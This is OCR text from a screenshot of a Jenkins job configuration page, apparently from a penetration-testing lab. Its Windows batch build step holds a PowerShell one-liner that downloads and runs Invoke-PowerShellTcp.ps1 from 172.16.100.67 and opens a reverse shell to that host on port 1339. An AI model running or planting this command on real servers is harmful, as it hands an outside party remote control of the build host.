 Project0 Config [Jenkins]
Project0 [Jenkins]
Project0 #1 Console [Jenkins]
172.16.3.11:8080/job/Project0/bui
Project0 #1 [Jenkins]
Not secure
172.16.3.11:8080/job/Project0/configure
Dashboard
Project0
Configuration
General
Source Code Management
Build Triggers
Build Steps
Post-build Actions
Build Triggers
Trigger builds remotely (e.g., from scripts) ?
Build after other projects are built ?
Build periodically ?
Poll SCM ?
Build Steps
Execute Windows batch command ?
Command
See the list of available environment variables
powershell.exe iex (iwr http://172.16.100.67/Invoke-PowerShellTcp.ps1 -UseBasicParsing);Power -Reverse -IPAddress 172.16.100.67
-Port 1339
Advanced...
Add build step
Post-build Actions
Add post-build action
Save
Apply